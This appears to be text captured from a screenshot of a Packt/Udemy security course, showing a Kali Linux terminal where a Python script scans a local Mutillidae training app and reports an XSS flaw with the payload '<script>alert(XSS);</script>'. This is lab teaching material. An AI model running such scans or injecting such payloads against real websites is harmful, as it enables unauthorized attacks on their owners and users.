 Kali-Linux-2017.1-vm-amd64 - VMware Workstation 12 Player (Non-commercial use only)
Player
Applications Places Terminal Sat 12:16 1
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~# cd Desktop
root@kali:~/Desktop# python xssscan.py
Type your target URL...http://192.168.93.141/mutillidae/index.php?page=login.php
XSS vulnerability discovered!
Attacking payload: <script>alert(XSS);</script>
root@kali:~/Desktop#
Packt>
Udemy